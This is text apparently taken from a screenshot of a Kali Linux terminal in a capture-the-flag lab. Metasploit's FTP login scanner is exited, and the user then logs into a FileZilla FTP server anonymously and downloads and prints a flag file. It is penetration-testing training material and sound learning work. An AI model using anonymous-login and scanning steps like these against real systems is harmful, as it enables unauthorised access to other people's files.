 root@kali: ~
File Actions Edit View Help
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > exit
┌──(root💀kali)-[~]
└─# ftp 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> dir
200 Port command successful
150 Opening data channel for directory list.
-r--r--r-- 1 ftp ftp 32 Feb 15 2022 flag3.txt
226 Transfer OK
ftp> cat flag3.txt
?Invalid command
ftp> get flag3.txt
local: flag3.txt remote: flag3.txt
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
32 bytes received in 0.00 secs (651.0416 kB/s)
ftp> exit
221 Goodbye
┌──(root💀kali)-[~]
└─# ls
Desktop Documents Downloads file2 file3 flag3.txt LinEnum.sh Music Pictures Public Scripts Templates Videos
┌──(root💀kali)-[~]
└─# cat flag3.txt
89cb548970d44f348bb63622353ae278
┌──(root💀kali)-[~]
└─#
estions › how-can-i-logi...